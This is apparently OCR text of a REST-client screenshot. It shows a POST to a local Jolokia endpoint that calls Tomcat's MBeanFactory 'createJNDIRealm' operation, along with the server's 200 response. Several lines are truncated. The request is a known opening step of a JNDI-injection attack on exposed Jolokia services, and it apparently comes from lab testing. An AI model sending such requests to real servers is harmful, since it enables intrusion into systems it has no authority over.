 POST
http://127.0.0.1:8090/jolokia
QUERY PARAMETERS
+ Add query parameter
HEADERS ?
Form
BODY ?
Content-Type : application/json ×
+ Add header Add authorization
1 {
2 "mbean": "Tomcat:type=MBeanFac
3 "type": "EXEC",
4 "operation": "createJNDIRealm"
5 "arguments": ["Tomcat:type=Eng
6 }
Text JSON XML HTML | Format body | Ena
Response
200
HEADERS ?
pretty
BODY ?
access-cont… true
access-cont… chrome-extension://aejoelaogg
embcahagimdiliamlcdmfm
cache-contr… no-cache
{"request":{"mbean":"Tomcat:type=MBeanFactory","arguments":
["Tomcat:type=Engine"],"type":"exec","operation":"createJNDIRealm"},"value":"Tomca